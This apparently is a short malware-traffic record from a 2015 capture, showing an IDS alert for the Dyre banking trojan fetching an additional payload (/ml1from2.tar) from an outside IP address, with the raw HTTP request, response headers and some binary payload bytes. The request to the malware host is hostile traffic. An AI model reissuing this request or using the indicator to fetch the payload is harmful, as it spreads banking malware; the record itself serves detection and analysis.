 Time Src port Dst port Host Info
2015-07-10 15:32:10 192.168.137.83 49172 62.210.114.67 80 62.210.114.67 GET /ml1from2.tar HTTP/1.1
ST CNT Src IP SPort Dst IP DPort Pr Event Message
RT 1 192.168.137.83 49172 62.210.114.67 80 6 ETPRO TROJAN Likely Dyre Downloading Additional Payload
GET /ml1from2.tar HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.36
Host: 62.210.114.67
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Fri, 10 Jul 2015 15:32:04 GMT
Content-Type: application/octet-stream
Content-Length: 2295456
Last-Modified: Fri, 10 Jul 2015 13:54:06 GMT
Connection: keep-alive
Accept-Ranges: bytes
..........z........u........".u.E0......e...H...%.5,.../i...e.6h.Jh...jG..k..*..sk..w...*.M.
%.eUYOz.`.N............4..L
[?...I.{...D...d.OR. ...q...e...U6,..I....R../.Q.9.%.N.>KOlk\...G./Xl....U.....
p...EIYH.
/..3`..:N..`.............70$...x...5^B.*.p.............